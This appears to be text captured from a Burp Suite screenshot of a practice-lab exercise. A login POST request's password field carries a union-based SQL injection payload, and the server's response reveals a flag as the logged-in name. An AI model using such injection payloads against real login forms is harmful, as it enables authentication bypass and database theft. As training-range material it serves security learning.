 Send Cancel < ▼ > ▼ Target: http://inject2.lab.aqlab.cn:81
Request
Pretty Raw \n Actions
1 POST /Pass-05/index.php HTTP/1.1
2 Host: inject2.lab.aqlab.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0)
Gecko/20100101 Firefox/82.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 115
9 Origin: http://inject2.lab.aqlab.cn:81
10 Connection: close
11 Referer: http://inject2.lab.aqlab.cn:81/Pass-05/index.php
12 Upgrade-Insecure-Requests: 1
13
14 username=admin&password=' union select 1,(select flag from
post_error.flag limit 0,1),3#&submit=%E7%99%BB%E5%BD%95
Search... 0 matches
Response
Pretty Raw Render \n Actions
</li>
<li>
77
78 <li>
<h3>
成功登录
</h3>
</li>
<font size="5" color="#99FF00">
Your Login name:zKaQ-PostK1<br>
Your Password:3
</font>
<li>
79 </ol>
80 </div>
81
82 </div>
83 <div id="footer">
Your Login name 1 match
INSPECTOR